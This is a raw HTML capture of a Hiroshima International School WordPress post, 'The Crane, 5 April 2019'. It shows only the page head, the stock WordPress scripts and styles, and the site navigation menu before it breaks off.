

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hiroshima-is.ac.jp/2019/04/05/the-crane-5-april-2019/
body_size: 10009
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <title>The Crane, 5 April 2019 &#8211; Hiroshima International School</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hiroshima International School &raquo; Feed" href="https://www.hiroshima-is.ac.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hiroshima International School &raquo; Comments Feed" href="https://www.hiroshima-is.ac.jp/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hiroshima-is.ac.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hiroshima-is.ac.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.hiroshima-is.ac.jp/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.hiroshima-is.ac.jp/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://www.hiroshima-is.ac.jp/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hiroshima-is.ac.jp/wp-content/themes/total/css/animate.css?ver=2.1.58' media='all' />
<link rel='stylesheet' id='fontawesome-6.4.2-css' href='https://www.hiroshima-is.ac.jp/wp-content/themes/total/css/fontawesome-6.3.0.css?ver=2.1.58' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.hiroshima-is.ac.jp/wp-content/themes/total/css/v4-shims.css?ver=2.1.58' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hiroshima-is.ac.jp/wp-content/themes/total/css/owl.carousel.css?ver=2.1.58' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://www.hiroshima-is.ac.jp/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.58' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://www.hiroshima-is.ac.jp/wp-content/themes/total/style.css?ver=2.1.58' media='all' />
<style id='total-style-inline-css'>
:root{--total-template-color:#004c9c;--total-template-transparent-color:rgba(0,76,156,0.9);--total-sidebar-width:30%;--total-container-width:1170px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#1e73be;--total-content-link-hov-color :;--total-title-color :#333333;--total-tagline-color :#333333;--total-logo-width :256px;--total-footer-bg-url:url(https://www.hiroshima-is.ac.jp/wp-content/themes/total/images/footer-bg.jpg);--total-footer-bg-size:auto;--total-footer-bg-repeat:repeat;--total-footer-bg-position:center center;--total-footer-bg-attachment:scroll;--total-footer-bg-overlay:;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE;--total-service-left-bg:url(https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/A735169.jpg);--total-counter-bg:url(https://www.hiroshima-is.ac.jp/wp-content/uploads/2024/02/20240223_090134.jpg)}:root{}.ht-header{border-top:4px solid var(--total-template-color)}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{width:auto !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://www.hiroshima-is.ac.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.hiroshima-is.ac.jp/wp-content/themes/total/js/jquery.stellar.js?ver=2.1.58" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://www.hiroshima-is.ac.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hiroshima-is.ac.jp/wp-json/wp/v2/posts/2772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hiroshima-is.ac.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.hiroshima-is.ac.jp/2019/04/05/the-crane-5-april-2019/" />
<link rel='shortlink' href='https://www.hiroshima-is.ac.jp/?p=2772' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css">
			.ht-site-title, .ht-site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://www.hiroshima-is.ac.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hiroshima-is.ac.jp%2F2019%2F04%2F05%2Fthe-crane-5-april-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hiroshima-is.ac.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hiroshima-is.ac.jp%2F2019%2F04%2F05%2Fthe-crane-5-april-2019%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-crane-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-crane-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-crane-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-crane-270x270.png" />
    </head>

    <body class="post-template-default single single-post postid-2772 single-format-standard custom-background wp-custom-logo wp-embed-responsive group-blog ht-wide ht_right_sidebar ht-titlebar-enabled ht-sticky-header">
        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://www.hiroshima-is.ac.jp/" class="custom-logo-link" rel="home"><img width="1477" height="568" src="https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-horizontal.png" class="custom-logo" alt="Hiroshima International School" decoding="async" fetchpriority="high" srcset="https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-horizontal.png 1477w, https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-horizontal-600x231.png 600w, https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-horizontal-300x115.png 300w, https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-horizontal-1024x394.png 1024w, https://www.hiroshima-is.ac.jp/wp-content/uploads/2020/06/cropped-horizontal-768x295.png 768w" sizes="(max-width: 1477px) 100vw, 1477px" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-674"><a href="https://www.hiroshima-is.ac.jp/">Home</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.hiroshima-is.ac.jp/calendar/">Calendar</a></li>
<li id="menu-item-4492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4492"><a href="https://www.hiroshima-is.ac.jp/category/the-crane/">The Crane</a></li>
<li id="menu-item-4915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4915"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.hiroshima-is.ac.jp/about-us/">Welcome</a></li>
	<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://www.hiroshima-is.ac.jp/contact-2/">Location and Contact</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.hiroshima-is.ac.jp/background/">About us</a></li>
	<li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="https://www.hiroshima-is.ac.jp/child-protection-at-his/">Child Protection at HIS</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-777"><a href="https://www.hiroshima-is.ac.jp/governance/">Governance</a>
	<ul class="sub-menu">
		<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://www.hiroshima-is.ac.jp/directors/">Directors</a></li>
	</ul>
</li>
	<li id="menu-item-6318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6318"><a href="https://www.hiroshima-is.ac.jp/alumni/">Alumni Stories</a></li>
</ul>
</li>
<li id="menu-item-4916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4916"><a href="#">Curriculum</a>
<ul class="sub-menu">
	<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://www.hiroshima-is.ac.jp/4348-2/">Curriculum Overview</a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://www.hiroshima-is.ac.jp/primary/">Primary Years</a></li>
	<li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4575"><a href="https://www.hiroshima-is.ac.jp/middle-years-programme/">Middle Years</a></li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.hiroshima-is.ac.jp/diploma-programme/">Diploma Programme</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.hiroshima-is.ac.jp/english-as-an-additional-language-eal/">English as an Additional Language (EAL)</a></li>
	<li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://www.hiroshima-is.ac.jp/university-entrance/">University Entrance</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7828"><a href="#">Community</a>
<ul class="sub-menu">
	<li id="menu-item-4562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4562"><a href="https://www.hiroshima-is.ac.jp/pta/">PTA</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://www.hiroshima-is.ac.jp/learn-english/">Learn English</a></li>
	<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.hiroshima-is.ac.jp/learn-japanese/">Learn Japanese</a></li>
	<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.hiroshima-is.ac.jp/holiday-programme/">Summer Program 2025</a></li>
	<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://www.hiroshima-is.ac.jp/contributing/">Contributing to HIS</a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://www.hiroshima-is.ac.jp/alumni/">Alumni Stories</a></li>
</ul>
</li>
<li id="menu-item-4901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4901"><a href="#">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://www.hiroshima-is.ac.jp/admissions-events/">Open Campus</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://www.hiroshima-is.ac.jp/introduction/">Admissions – Introduction</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.hiroshima-is.ac.jp/admissions-procedure/">Admissions Procedure</a></li>
	<li id="menu-item-5160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5160"><a href="https://www.hiroshima-is.ac.jp/admissions-faq/">Admissions FAQ</a></li>
	<li id="menu-item-9561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9561"><a href="https://www.hiroshima-is.ac.jp/utilization-of-personal-information/">Utilization of Personal Information</a></li>
	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="https://www.hiroshima-is.ac.jp/tuition/">Tuition Fees</a></li>
</ul>
</li>
